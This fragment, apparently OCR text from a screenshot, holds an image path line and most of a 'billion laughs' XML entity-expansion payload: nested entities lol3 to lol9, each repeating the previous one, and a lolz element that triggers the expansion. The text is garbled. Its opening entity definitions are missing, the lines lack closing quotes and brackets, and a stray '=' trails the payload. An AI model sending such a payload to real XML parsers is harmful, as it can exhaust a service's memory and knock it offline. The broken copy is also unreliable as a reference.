
<!ENTITY lol3 "&lol2;&lol2;&lol2;&lol2;&lol2;
<!ENTITY lol4 "&lol3;&lol3;&lol3;&lol3;&lol3;
<!ENTITY lol5 "&lol4;&lol4;&lol4;&lol4;&lol4;
<!ENTITY lol6 "&lol5;&lol5;&lol5;&lol5;&lol5;
<!ENTITY lol7 "&lol6;&lol6;&lol6;&lol6;&lol6;
<!ENTITY lol8 "&lol7;&lol7;&lol7;&lol7;&lol7;
<!ENTITY lol9 "&lol8;&lol8;&lol8;&lol8;&lol8;
]>

<lolz>&lol9;</lolz>=